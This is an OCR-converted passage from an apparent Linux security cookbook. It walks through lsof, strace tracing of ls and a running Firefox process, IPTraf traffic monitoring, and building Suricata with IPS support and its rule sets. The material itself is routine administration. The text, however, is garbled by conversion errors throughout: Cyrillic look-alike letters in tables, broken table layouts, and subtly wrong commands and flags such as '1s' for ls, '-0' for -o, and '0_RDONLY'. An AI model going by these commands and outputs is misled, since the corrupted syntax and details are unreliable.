| COMMAND    | PID    | USER      | FD    | TYPE | DEVICE | SIZE/OFF | NODE | NAME                    |
| avahi-dae  | 777    | avahi     | 13u   | IPv4 | 8233   | 0t0      | UDP  | *:mdns                  |
| avahi-dae  | 777    | avahi     | 14u   | IPvó | 8234   | 0t0      | UDP  | *:mdns                  |
| avahi-dae  | 777    | avahi     | 15u   | IPv4 | 8235   | 0t0      | UDP  | *:52037                 |
| avahi-dae  | 777    | avahi     | 16u   | ІРVб | 8236   | 0t0      | UDP  | *:38863                 |
| cupsd      | 788    | root      | 8u    | IPv4 | 8572   | 0t0      | тср  | localhost:ipp (LISTEN)  |
| dhclient   | 1045   | root      | бu    | IPv4 | 9086   | 0t0      | UDP  | <pre>*:bootpc</pre>     |
| dnsmasq    | 1367   | nobody    | 4u    | IPv4 | 10188  | 0t0      | UDP  | localhost:domain        |
| dnsmasq    | 1367   | nobody    | 5u    | IPv4 | 10189  | 0t0      | тср  | localhost:domain (LISTE |
| N)         |        |           |       |      |        |          |      |                         |
| dnsmasq    | 1367   | nobody    | 10u   | IPv4 | 101323 | 0t0      | UDP  | *:43050                 |
| dnsmasq    | 1367   | nobody    | 11u   | IPv4 | 101327 | 0t0      | UDP  | *:37233                 |
| glance-ap  | 4832   | glance    | 4u    | IPv4 | 20212  | 0t0      | тср  | *:9292 (LISTEN)         |
| glance-re  | 4901   | glance    | 4u    | IPv4 | 20463  | 0t0      | ТСР  | *:9191 (LISTEN)         |

We have many more options while using lsof, which can be explored by referring to the main page of the lsof command.

#### How it works...

Simply running the lsof commands gives us a list of all the open files on the system. By using the -u option and specifying the username, we get a list of open files for a particular user.

When we use the -i option and specify a port number, we get information about any process running on that port.

When we use both the -i and -u options with a particular username, we get information

about the files and commands being accessed by that user.

## Using System tools – strace

When running any command or program on our Linux machine, we might wonder what the background working of it is. For this, we have a very useful tool in Linux called strace.

It's a command-line tool which can be also used as a diagnostic or debugging tool. Strace monitors the interaction between the processes, and the Linux kernel and is helpful when we would like to debug the execution of any program.

### **Getting ready**

This tool is available for all Linux-based systems by default. Hence, nothing else needs to be configured to start using strace.

#### How to do it...

Let's see how strace can be used in various ways to trace the execution of any program, from start to end:

1. To trace the execution of any executable command in Linux, simply run the strace command followed by the executable command. If we use strace for the ls command, we get the following output:

```
root@tj-dev:~# strace ls
execve("/bin/ls", ["ls"], [/* 39 vars */]) = 0
brk(0) = 0x81d7000
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
mmap2(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb77cf000
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", 0_RDONLY|0_CLOEXEC) = 3
fstat64(3, {st_mode=S_IFREG|0644, st_size=62788, ...}) = 0
mmap2(NULL, 62788, PROT_READ, MAP_PRIVATE, 3, 0) = 0xb77bf000
close(3) = 0
```

2. In the preceding screenshot, the output displayed has been truncated. If we check the last few lines of the output, we can see that the write system calls where the listing of the current directory is displayed:

```
fstat64(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(136, 0), ...}) = 0
mmap2(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb777a000
write(1, "Desktop Documents Downloads e"..., 91Desktop Documents Downloads examples.desktop Music
Pictures Public Templates Videos
) = 91
close(1) = 0
munmap(0xb777a000, 4096) = 0
close(2) = 0
exit_group(0) = ?
```

3. To check the listing, we can run ls alone in the same directory, and we will see the same listing as we saw in the previous screenshot:

```
root@tj-dev:/home/tajinder# ls
Desktop Documents Downloads examples.desktop Music Pictures Public Templates Videos
root@tj-dev:/home/tajinder#
```

4. If we want to have a statistical summary of the strace command displayed in a neat manner, we can use -c option, as follows:

strace -c ls

| root@tj- | dev:/home/t | ajinder# st | race -c ls   |             |             |        |           |        |
|----------|-------------|-------------|--------------|-------------|-------------|--------|-----------|--------|
| Desktop  | Documents   | Downloads   | examples.des | sktop Music | Pictures    | Public | Templates | Videos |
| % time   | seconds     | usecs/call  | calls        | errors sysc | all         |        |           |        |
|          |             |             |              |             |             |        |           |        |
| -nan     | 0.00000     | 0           | 9            | геас        |             |        |           |        |
| -nan     | 0.000000    | 0           | 1            | writ        | :e          |        |           |        |
| -nan     | 0.000000    | 0           | 10           | oper        | 1           |        |           |        |
| -nan     | 0.000000    | 0           | 13           | clos        | ie i        |        |           |        |
| -nan     | 0.000000    | 0           | 1            | exec        | ve          |        |           |        |
| -nan     | 0.000000    | 0           | 9            | 9 acce      | ess         |        |           |        |
| -nan     | 0.000000    | 0           | 3            | brk         |             |        |           |        |
| -nan     | 0.000000    | 0           | 2            | ioct        | :1          |        |           |        |
| -nan     | 0.000000    | 0           | 3            | munr        | ар          |        |           |        |
| -nan     | 0.000000    | 0           | 1            | unar        | ne          |        |           |        |
| -nan     | 0.000000    | 0           | 9            | мрго        | tect        |        |           |        |
| -nan     | 0.000000    | 0           | 2            | rt_s        | igaction    |        |           |        |
| -nan     | 0.000000    | 0           | 1            | rt_s        | sigprocmask | (      |           |        |
| -nan     | 0.000000    | 0           | 1            | getr        | limit       |        |           |        |
| -nan     | 0.000000    | 0           | 25           | mmap        | 02          |        |           |        |

5. We can also display the timestamp at the start of each output line by using the -t option, as follows:

```
root@tj-dev:/home/tajinder# strace -t ls
20:39:30 execve("/bin/ls", ["ls"], [/* 39 vars */]) = 0
20:39:30 brk(0) = 0x8462000
20:39:30 access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
20:39:30 mmap2(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb778f000
20:39:30 access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
20:39:30 open("/etc/ld.so.cache", 0_RDONLY|0_CLOEXEC) = 3
20:39:30 fstat64(3, {st_mode=S_IFREG|0644, st_size=62788, ...}) = 0
20:39:30 close(3) = 0
20:39:30 close(3) = 0
20:39:30 access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
20:39:30 open("/lib/i386-linux-gnu/libselinux.so.1", 0_RDONLY|0_CLOEXEC) = 3
```

6. The default strace command displays all the system calls made by the executable program. If we wish to show only a specific call, we can use the -e option. So, if we want to see the open system call of the ls command, we have to run the following command:

strace -e open 1s

```
root@tj-dev:/home/tajinder# strace -e open ls
open("/etc/ld.so.cache", 0_RDONLY|0_CLOEXEC) = 3
open("/lib/i386-linux-gnu/libselinux.so.1", 0_RDONLY|0_CLOEXEC) = 3
open("/lib/i386-linux-gnu/libt.so.1", 0_RDONLY|0_CLOEXEC) = 3
open("/lib/i386-linux-gnu/libacl.so.1", 0_RDONLY|0_CLOEXEC) = 3
open("/lib/i386-linux-gnu/libdl.so.2", 0_RDONLY|0_CLOEXEC) = 3
open("/lib/i386-linux-gnu/libdl.so.2", 0_RDONLY|0_CLOEXEC) = 3
open("/lib/i386-linux-gnu/libdl.so.1", 0_RDONLY|0_CLOEXEC) = 3
open("/lib/i386-linux-gnu/libpthread.so.0", 0_RDONLY|0_CLOEXEC) = 3
open("/lib/i386-linux-gnu/libpthread.so.1", 0_RDONLY|0_CLOEXEC) = 3
open("/lib/i386-linux-gnu/libattr.so.1", 0_RDONLY|0_CLOEXEC) = 3
open("/lib/i386-linux-gnu/libattr.so.1", 0_RDONLY|0_CLOEXEC) = 3
open("/proc/filesystems", 0_RDONLY|0_LARGEFILE) = 3
open("/usr/lib/locale/locale-archive", 0_RDONLY|0_LARGEFILE|0_CLOEXEC) = 3
Desktop Downloads Music Pictures Templates
Documents examples.desktop output Public Videos
```

7. If we wish to save the output of the strace command in a file for viewing it later, we can do so by using the -0 option, as follows:

```
strace -o output.txt ls
```

```
root@tj-dev:/home/tajinder# strace -o output.txt ls
Desktop
           Downloads
                             Music
                                          Pictures Templates
Documents examples.desktop output.txt Public
                                                    Videos
root@tj-dev:/home/tajinder# cat output.txt
execve("/bin/ls", ["ls"], [/* 39 vars */]) = 0
brk(0) = 0x8dbc000
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
mmap2(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb76
fa000
access("/etc/ld.so.preload", R_OK)
                                        = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
fstat64(3, {st_mode=S_IFREG|0644, st_size=62788, ...}) = 0
mmap2(NULL, 62788, PROT_READ, MAP_PRIVATE, 3, 0) = 0xb76ea000
close(3)
                                         = 0
```

Here, output.txt is the name of the file which will be created to save the output of the strace command.

8. If we want to use strace on any process which is currently running, we can do so by using the process ID of the process. In our example, we are using the process of Firefox process, whose ID is 16301.

We can run the following command and also save the output of the command in the firefox\_output.txt file using the -o option:

```
root@tj-dev:~# strace -p 16301 -o firefox_output.txt
Process 16301 attached - interrupt to quit
Process 16301 detached
```

9. We can then check the content of the output file by using the tail command or any text editor of our choice.

#### How it works

When the strace command is used on any other Linux command or program, it traces its interaction with the Linux kernel.

When the -c option is used with strace, we get a statistical summary, and if the-t option is used, we get a timestamp preceding each output line.

Using the -e option, we can see a specific call of program execution, like open system calls. By using the -o option, we write the output of the strace command to a file.

# **Real time IP LAN monitoring using IPTraf**

IPTraf is a tool used for network monitoring. It allows us to analyse the incoming and outgoing network traffic of our Linux server. IPTraf can also be used to analyse the traffic over the LAN, or find the bandwidth's utilization.

## **Getting ready**

IPTraf is a part of the Linux distribution and can be installed using the default repositories of Linux. If we are using an Ubuntu system, you can use apt-get to install the IPTraf package, as follows:

apt-get install iptraf

```
root@dev:~# apt-get install iptraf
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
    iptraf
0 upgraded, 1 newly installed, 0 to remove and 374 not upgraded.
Need to get 154 kB of archives.
After this operation, 613 kB of additional disk space will be used.
WARNING: The following packages cannot be authenticated!
    iptraf
Install these packages without verification [y/N]? y
```

### How to do it...

Using Iptraf is very simple. Once installed, it can be launched from the terminal just by running a simple command. Let's explore how the tool works:

1. To start Iptraf, just type the following command in the Terminal:

#### Iptraf

2. This will launch an ASCII-based menu interface. Press any key to continue.

3. In the next screen, we will get a menu system with different options to choose from, as follows:



4. We will choose the first option, **IP traffic monitor**, and press *Enter*. This will ask us to select the interface on which we want to listen for the traffic:

| All interfaces<br>lo<br>eth0<br>eth1 | tatistics<br>statistics<br>wns |  |
|--------------------------------------|--------------------------------|--|
| L                                    |                                |  |
|                                      |                                |  |

We will choose eth0 in the preceding list and press *Enter*.

5. IPTraf will now show us all the TCP and UDP connections happening on the eth0 interface. The upper part of the window shows the TCP connections and the lower part shows the UDP packets:

| <b>IPTraf</b><br>TCP Connections (Source Host:Port) | Pac             | :kets - | Bvtes F    | lags  | Iface  |
|-----------------------------------------------------|-----------------|---------|------------|-------|--------|
| 192.168.43.161:34532                                | =               | 8       | 1070 -     | -A-   | eth0   |
| 91.189.89.88:80                                     |                 |         | 4072 -     | -A-   | eth0   |
| 192.168.43.161:55435                                |                 |         | 1511 -     | - A - | eth0   |
| 172.217.167.46:443                                  |                 |         | 4611 -     | PA-   | eth0   |
| 192.168.43.161:51476                                |                 |         | 2393 -     | - A - | eth0   |
| 172.217.167.46:80                                   |                 |         | 3301 -     | PA-   | eth0   |
| 192.168.43.161:52300                                |                 |         | 717 -      | - A - | eth0   |
| 172.217.194.103:80                                  |                 |         | 761 -      | PA-   | eth0   |
| 192.168.43.161:59929                                |                 |         | 6614 -     | - A - | eth0   |
| 172.217.194.103:443                                 |                 |         | 80425 -    | PA-   | eth0   |
| 192.168.43.161:48538                                |                 |         | 2219 -     | - A - | eth0   |
| 172.217.167.35:443                                  |                 | 21      | 16118 -    | PA-   | eth0   |
|                                                     |                 |         |            |       | Active |
| UDP (110 bytes) from 192.168.43.1:                  | 53 to 192.168.4 | 3.161:  | 45026 on e | th0   |        |
| UDP (68 bytes) from 192.168.43.161                  | :64832 to 192.1 | 68.43.  | 1:53 on et | h0    |        |
| UDP (68 bytes) from 192.168.43.1:5                  | 3 to 192.168.43 | 161:6   | 4832 on et | h0    |        |
| UDP (80 bytes) from 192.168.43.161                  | :22523 to 192.1 | 68.43.  | 1:53 on et | h0    |        |
| UDP (80 bytes) from 192.168.43.1:5                  | 3 to 192.168.43 | 161:2   | 2523 on et | h0    |        |
|                                                     |                 |         |            |       |        |
| kts captured (all interfaces):                      | 1111   TCP      | flow r  | ate:       |       | kbits, |
| p/Dn/PgUp/PgDn-scroll M-more TCP                    | info W-chg ac   | tv win: | S-sort T   | СР    | X-exit |

6. Press *X* to come back to the previous menu. Let's select the **Statistical breakdowns** option from the menu and press *Enter*:



7. This function allows us to sort the packets by TCP/UDP ports. We can also sort packets by size:

| IPTraf<br>r Proto/Port | Pkts - | Bytes  | - PktsTo - | BytesTo | PktsFrom B | ytesFrom - |
|------------------------|--------|--------|------------|---------|------------|------------|
| UDP/53                 | 18     | 1408   | 9          | 554     | 9          | 854        |
| TCP/443                |        | 139780 | 181        | 29424   | 169        | 110356     |

8. Exit to the main menu, choose the **Configure** option, and press *Enter*. Here, we configure how our tool should work. We can enable or disable settings like **Reverse DNS Lookups**, **Service names**, **promiscuous mode** and so on:

| Reverse DNS lookups                                                  | Reverse DNS lookups: |         |
|----------------------------------------------------------------------|----------------------|---------|
| TCP/UDP service names                                                | Service names:       | Off     |
| Force promiscuous mode                                               | Promiscuous:         | Off     |
| Color                                                                | Color:               | On      |
| Logging                                                              | Logging:             | Off     |
| Activity mode                                                        | Activity mode:       | kbits/s |
| Source MAC addrs in traffic monitor                                  | MAC addresses:       | Off     |
| Timers                                                               | TCP timeout:         | 15 mins |
|                                                                      | Log interval:        | 60 mins |
| Additional ports                                                     | Update interval:     | 0 secs  |
| Delete port/range                                                    | Closed/idle persist: | 0 mins  |
| Ethernet/PLIP host descriptions<br>FDDI/Token Ring host descriptions |                      |         |
| Exit configuration                                                   |                      |         |

In the preceding screenshot, we have enabled **Reverse DNS lookups**.

9. After enabling **Reverse DNS lookups** when we monitor the traffic, we can see that the output contains the DNS names instead of just the IP addresses:

| IPTraf                         |    |       |      |        |
|--------------------------------|----|-------|------|--------|
|                                |    |       |      |        |
| dev: 59948                     | 51 | 7240  | A-   | eth0   |
| L172.217.194.103:443           | 63 | 74419 | -PA- | eth0   |
| <mark>rdev:35464</mark>        |    | 3088  | A-   | eth0   |
| maa03s20-in-f4.1e100.net:443   |    | 626   | A-   | eth0   |
| rdev:48557                     |    | 578   | A-   | eth0   |
| del03s16-in-f3.1e100.net:443   |    | 249   | -PA- | eth0   |
| rdev: 35463                    |    | 1732  | A-   | eth0   |
| maa03s20-in-f4.1e100.net:443   |    | 882   | -PA- | eth0   |
| -dev:59950                     |    | 882   | A-   | eth0   |
| 172.217.194.103:443            |    | 249   | -PA- | eth0   |
| rdev: 35837                    |    | 1774  | A-   | eth0   |
| kul06s14-in-f195.1e100.net:443 |    | 377   | A-   | eth0   |
|                                |    |       |      | Active |

10. If we want to save the history of network monitoring, we can enable **Logging** in the **Configure** menu:



11. Once **Logging** is enabled, the tool will ask us to specify a path of the file to which to write the log. We can specify a path or use the default path:



12. In the main menu, we have the option to view **Detailed interface statistics**. Select this option and start monitoring:



13. We can now see complete details about the traffic on the selected interface, **eth0**, as follows:

| IPTraf                   | _    |             |       |              |         |       |
|--------------------------|------|-------------|-------|--------------|---------|-------|
| Statistics               |      |             |       |              |         |       |
|                          |      |             |       |              |         |       |
|                          |      |             |       |              |         |       |
| Total:                   | 259  | 112208      | 137   | 91839        | 122     | 20369 |
| IP:                      | 259  | 108582      | 137   | 89921        | 122     | 18661 |
| TCP:                     | 253  | 108141      | 134   | 89663        | 119     | 18478 |
| UDP:                     |      | 441         |       | 258          |         | 183   |
| ICMP:                    |      |             |       |              |         |       |
| Other IP:                |      |             |       |              |         |       |
| Non-IP:                  |      |             |       |              |         |       |
| Total rates              |      | 75 3 khits/ | sec   | Broadcast na | ckets.  | ۹     |
|                          |      | 31.4 packet | s/sec | Broadcast by | tes:    |       |
| Incoming ra              | tes: | 51.8 kbits/ | sec   |              |         |       |
|                          |      | 15.6 packet | s/sec | TP checksum  | еггогз: |       |
| Outgoing ra              | tes: | 23.5 kbits/ | sec   |              |         |       |
|                          |      | 15.8 packet | s/sec |              |         |       |
| <sup>L</sup> Elapsed tim |      |             |       |              |         |       |
| X-exit                   |      |             |       |              |         |       |

### How it works...

IPTraf is an easy to use tool for monitoring network traffic on an interface. We can configure the tool as per our requirements and even save the traffic log in a file for further analysis.

## Network security monitoring using Suricata

If we want to use a network intrusion detection system on Linux, we can use Suricata, which is a free and open source tool. It can be used to inspect network traffic using its rules and signature language. Suricata can handle multiple gigabits of traffic and display it on screen. It can also send alerts through emails.

### **Getting ready**

Before starting with the installation and configuration of Suricata, we will need to install a few of its dependency packages. We can install all the required dependencies using the following command:

apt-get install libpcre3-dbg libpcre3-dev autoconf automake libtool libpcap-dev libnet1-dev libyaml-dev libjansson4 libcap-ng-dev libmagic-dev libjansson-dev zlib1g-dev

The default working of Suricata is as an Intrusion Detection system. If we wish to use it as an Intrusion Prevention system, we will need some extra packages, which can be installed using the following commands:

```
apt-get install libnetfilter-queue-dev libnetfilter-queue1 libnfnetlink-dev
```

Once we are done with the installation of the packages, we can download the latest stable version of Suricata from its official website. We can either visit the website using the browser and download the file, or use the following command to download it directly from the Terminal:

```
root@pentest-vm:~# wget https://www.openinfosecfoundation.org/download/suricata
4.0.5.tar.gz
--2018-08-15 16:40:11-- https://www.openinfosecfoundation.org/download/suricata
-4.0.5.tar.gz
Resolving www.openinfosecfoundation.org (www.openinfosecfoundation.org)... 52.14
.249.179
Connecting to www.openinfosecfoundation.org (www.openinfosecfoundation.org)|52.1
4.249.179|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12494906 (12M) [application/x-gzip]
Saving to: 'suricata-4.0.5.tar.gz'
```

## How to do it...

Once we have completed the installation of the dependency packages and downloaded the source file for Suricate, we can begin the installation and configuration part. Let's explore these steps now:

1. After downloading the source, open the directory where the downloaded file has been saved and then extract the download file using the following command:

```
root@pentest-vm:~# tar -xvzf suricata-4.0.5.tar.gz
suricata-4.0.5/
suricata-4.0.5/rules/
suricata-4.0.5/rules/http-events.rules
suricata-4.0.5/rules/decoder-events.rules
suricata-4.0.5/rules/nfs-events.rules
suricata-4.0.5/rules/smtp-events.rules
suricata-4.0.5/rules/tls-events.rules
suricata-4.0.5/rules/Makefile.am
suricata-4.0.5/rules/app-layer-events.rules
suricata-4.0.5/rules/Makefile.in
suricata-4.0.5/rules/ntp-events.rules
suricata-4.0.5/rules/modbus-events.rules
suricata-4.0.5/rules/dnp3-events.rules
suricata-4.0.5/rules/files.rules
suricata-4.0.5/rules/stream-events.rules
suricata-4.0.5/rules/dns-events.rules
```

2. Once the extraction is complete, change the directory to suricata-4.0.5, as follows:

```
root@pentest-vm:~# ls
backup dir2 owasp-modsecurity-crs suricata-4.0.5.tar.gz
dir1 ossec-hids-2.9.0 suricata-4.0.5
root@pentest-vm:~# cd suricata-4.0.5
```

3. Now, we will build Suricata with IPS capabilities using the following command:

```
root@pentest-vm:~/suricata-4.0.5# ./configure --enable-nfqueue --prefix=/usr --s
ysconfdir=/etc --localstatedir=/var
checking whether make supports nested variables... yes
checking for a BSD-compatible install... /usr/bin/install -c
checking whether build environment is sane... yes
checking for a thread-safe mkdir -p... /bin/mkdir -p
checking for gawk... no
checking for mawk... mawk
checking whether make sets $(MAKE)... yes
checking for style of include used by make... GNU
checking for gcc... gcc
checking whether the C compiler works... yes
checking for C compiler default output file name... a.out
checking for suffix of executables...
checking whether we are cross compiling... no
checking for suffix of object files... o
checking whether we are using the GNU C compiler... yes
checking whether gcc accepts -g... yes
```

4. Once the build is complete, we will begin with the installation process. First we run the make command:

```
root@pentest-vm:~/suricata-4.0.5# make
make all-recursive
make[1]: Entering directory '/root/suricata-4.0.5'
Making all in libhtp
make[2]: Entering directory '/root/suricata-4.0.5/libhtp'
make all-recursive
make[3]: Entering directory '/root/suricata-4.0.5/libhtp'
Making all in htp
make[4]: Entering directory '/root/suricata-4.0.5/libhtp/htp'
/bin/bash ../libtool --tag=CC --mode=compile gcc -DHAVE_CONFIG_H -I. -I.. -
02 -I.. -I../htp -D_GNU_SOURCE -g -Wall -Wextra -Std=gnu99 -pedantic -Wextra -Wn
o-missing-field-initializers -Wshadow -Wpointer-arith -Wstrict-prototypes -Wmiss
ing-prototypes -Wno-unused-parameter -02 -Wstrict-overflow=1 -fstack-protector -
D_FORIIFY_SOURCE=2 -Wformat -Wformat-security -fPIC -MT bstr.lo -MD -MP -MF .dep
s/bstr.Tpo -c -o bstr.lo bstr.c
libtool: compile: gcc -DHAVE_CONFIG_H -I. -I.. -02 -I.. -I../htp -D_GNU_SOURCE
-g -Wall -Wextra -std=gnu99 -pedantic -Wextra -Wno-missing-field-initializers -W
shadow -Wpointer-arith -Wstrict-prototypes -Wmissing-prototypes -Wno-unused-para
meter -02 -Wstrict-overflow=1 -fstack-protector -D_FORTIFY_SOURCE=2 -Wformat -Wformat-security -FDRTIFY_SOURCE=2 -Wformat -Wformat-security -FDRTIFY_SOURCE=2 -Wformat -Wformat -Wextra -Wno-missing-field-initializers -W
shadow -Wpointer-arith -Wstrict-prototypes -Wmissing-prototypes -Wno-unused-para
meter -02 -Wstrict-overflow=1 -fstack-protector -D_FORTIFY_SOURCE=2 -Wformat -Wf
ormat-security -fPIC -MT bstr.lo -MD -MP -MF .deps/bstr.Tpo -c bstr.c -fPIC -DP
IC -0 .libs/bstr.0
```

5. Once the preceding command completes, we can run the next command, which is make install:

```
root@pentest-vm:~/suricata-4.0.5# make install
Making install in libhtp
make[1]: Entering directory '/root/suricata-4.0.5/libhtp'
Making install in htp
make[2]: Entering directory '/root/suricata-4.0.5/libhtp/htp'
make[3]: Entering directory '/root/suricata-4.0.5/libhtp/htp'
 /bin/mkdir -p '/usr/lib'
 /bin/bash ../libtool
                           --mode=install /usr/bin/install -c libhtp.la '/usr/lib
libtool: install: /usr/bin/install -c .libs/libhtp.so.2.0.0 /usr/lib/libhtp.so.2
.0.0
libtool: install: (cd /usr/lib && { ln -s -f libhtp.so.2.0.0 libhtp.so.2 || { rm
-f libhtp.so.2 && ln -s libhtp.so.2.0.0 libhtp.so.2; }; })
libtool: install: (cd /usr/lib && { ln -s -f libhtp.so.2.0.0 libhtp.so || { rm -
f libhtp.so && ln -s libhtp.so.2.0.0 libhtp.so; }; })
libtool: install: /usr/bin/install -c .libs/libhtp.lai /usr/lib/libhtp.la
libtool: install: /usr/bin/install -c .libs/libhtp.a /usr/lib/libhtp.a
libtool: install: chmod 644 /usr/lib/libhtp.a
libtool: install: ranlib /usr/lib/libhtp.a
libtool: finish: PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/sbin:/
bin:/usr/games:/usr/local/games:/sbin" ldconfig -n /usr/lib
```

6. Our next step will be to install the default configuration file of Suricata using the following command:

```
root@pentest-vm:~/suricata-4.0.5# make install-conf
install -d "/etc/suricata/"
install -d "/var/log/suricata/files"
install -d "/var/log/suricata/certs"
install -d "/var/run/"
install -m 770 -d "/var/run/suricata"
```

7. Until now, the default installation of Suricata has been completed. However, without rules, the tool is useless. Therefore, we will install the IDS rule set of Suricata by running the following command inside its source directory, which we extracted earlier:

```
root@pentest-vm:~/suricata-4.0.5# make install-rules
install -d "/etc/suricata/rules"
/usr/bin/wget -q0 - https://rules.emergingthreats.net/open/suricata-4.0/emerging
.rules.tar.gz | tar -x -z -C "/etc/suricata/" -f -
You can now start suricata by running as root something like '/usr/bin/suricata
-c /etc/suricata//suricata.yaml -i eth0'.
If a library like libhtp.so is not found, you can run suricata with:
'LD_LIBRARY_PATH=/usr/lib /usr/bin/suricata -c /etc/suricata//suricata.yaml -i e
th0'.
While rules are installed now, it's highly recommended to use a rule manager for
maintaining rules.
The two most common are Oinkmaster and Pulledpork. For a guide see:
https://redmine.openinfosecfoundation.org/projects/suricata/wiki/Rule_Management
_with_Oinkmaster
```

8. We can check for all the installed rule sets by listing the files inside the /etc/suricata/rules directory:

| root@pentest-vm:~# ls /etc/suricata/rules/ |                            |  |  |  |
|--------------------------------------------|----------------------------|--|--|--|
| app-layer-events.rules                     | emerging-pop3.rules        |  |  |  |
| botcc.portgrouped.rules                    | emerging-rpc.rules         |  |  |  |
| botcc.rules                                | emerging-scada.rules       |  |  |  |
| BSD-License.txt                            | emerging-scan.rules        |  |  |  |
| ciarmy.rules                               | emerging-shellcode.rules   |  |  |  |
| classification.config                      | emerging-smtp.rules        |  |  |  |
| compromised-ips.txt                        | emerging-snmp.rules        |  |  |  |
| compromised.rules                          | emerging-sql.rules         |  |  |  |
| decoder-events.rules                       | emerging-telnet.rules      |  |  |  |
| dnp3-events.rules                          | emerging-tftp.rules        |  |  |  |
| dns-events.rules                           | emerging-trojan.rules      |  |  |  |
| drop.rules                                 | emerging-user_agents.rules |  |  |  |
| dshield.rules                              | emerging-voip.rules        |  |  |  |

- 9. Now, let's configure the tools for our use by editing the
  - /etc/suricata/suricata.yaml configuration file. Edit the HOME\_NET variable and add the details as per our infrastructure requirements. I have added the IP address of the Ubuntu server on which our tool is installed. By doing this change, Suricata will alert us to any attack to HOME\_NET, which refers to our Ubuntu server:

| GN   | IU nano 2 | 2.5.3        | File: /et  | c/suricata | /suricata | .yaml          | Modified   |
|------|-----------|--------------|------------|------------|-----------|----------------|------------|
|      |           |              |            |            |           |                |            |
|      |           |              |            |            |           |                |            |
| vars | 5 I .     |              |            |            |           |                |            |
| #    | more spe  | ecifc is bet | ter for al | ert accura | cy and pe | rformance      |            |
| ad   | ldress-gr | oups:        |            |            |           |                |            |
|      | #HOME_NE  | ET: "[192.16 | 3.43.0/24, | 192.168.0. | 0/16,10.0 | 0.0.0/8,172.16 | 5.0.0/12]" |
|      | HOME_NET  | [: "[192.168 | .43.136]"  |            |           |                |            |
|      | #HOME_NE  | ET: [192.16  | 3.0.0/16]" |            |           |                |            |
|      | #HOME NE  | ET: "[10.0.0 | .0/8]"     |            |           |                |            |
|      | #HOME NE  | ET: "[172.16 | .0.0/12]"  |            |           |                |            |
|      | #HOME NE  | ET: "any"    |            |            |           |                |            |
|      | _         |              |            |            |           |                |            |
|      | EXTERNAL  | NET: "!SHO   | ME NET"    |            |           |                |            |
